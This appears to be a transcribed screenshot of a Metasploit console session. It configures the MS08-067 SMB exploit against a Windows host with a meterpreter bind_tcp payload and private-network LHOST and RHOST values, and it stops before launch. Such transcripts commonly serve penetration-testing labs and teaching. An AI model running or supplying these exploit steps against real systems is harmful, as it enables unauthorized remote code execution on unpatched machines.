 Terminal
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_
tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.108
LHOST => 192.168.1.108
msf exploit(windows/smb/ms08_067_netapi) > set LPORT 30172
LPORT => 30172
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.120
RHOST => 192.168.1.120
msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER